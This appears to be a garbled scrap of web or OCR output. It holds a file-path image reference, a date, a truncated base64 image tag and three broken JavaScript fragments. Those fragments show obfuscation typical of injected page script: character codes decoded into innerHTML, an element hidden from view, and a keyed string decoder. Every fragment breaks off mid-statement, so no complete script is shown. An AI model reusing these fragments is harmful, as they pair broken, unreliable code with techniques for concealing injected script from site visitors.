
📆 2025-12-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=at